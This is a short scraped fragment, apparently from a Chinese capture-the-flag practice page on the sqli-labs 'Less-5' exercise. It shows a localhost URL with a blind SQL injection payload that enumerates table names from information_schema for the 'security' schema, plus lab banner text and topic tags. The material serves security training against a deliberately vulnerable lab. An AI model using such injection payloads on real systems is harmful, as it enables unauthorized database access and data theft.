 127.0.0.1/AAsqli-labs/Less-5/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27...
HP练习 Unicode编码转换 实验吧 Bugku SQL注入
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5